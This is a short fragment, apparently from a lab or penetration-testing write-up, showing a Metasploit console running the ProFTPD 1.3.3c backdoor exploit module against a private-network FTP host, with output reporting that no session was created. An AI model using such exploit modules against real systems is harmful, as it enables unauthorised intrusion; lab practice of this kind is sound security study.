 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 192.168.1.8:21 - Sending Backdoor Command
[*] Exploit completed, but no session was created.